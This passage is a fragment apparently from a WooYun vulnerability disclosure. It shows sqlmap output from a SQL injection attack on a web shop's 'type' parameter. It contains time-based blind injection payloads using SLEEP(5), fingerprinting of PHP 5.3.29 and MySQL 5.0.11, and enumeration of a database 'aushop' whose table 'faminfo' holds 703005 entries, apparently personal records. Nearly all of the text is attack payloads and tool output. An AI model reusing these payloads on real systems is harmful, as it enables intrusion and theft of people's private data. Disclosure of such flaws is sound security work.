 Payload: type=GFriend'; SELECT SLEEP(5);-- &_=1452959678039
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=GFriend' AND SLEEP(5) AND 'ZHZE'='ZHZE&_=1452959678039
---
[00:05:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[00:05:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:05:57] [INFO] retrieved:
[00:05:58] [WARNING] reflective value(s) found and filtering out
[00:05:59] [INFO] heuristics detected web page charset 'ascii'
703005
Database: aushop
+---------+---------+
¦ Table   ¦ Entries ¦
+---------+---------+
¦ faminfo ¦ 703005  ¦
+---------+---------+
www.wooyun.org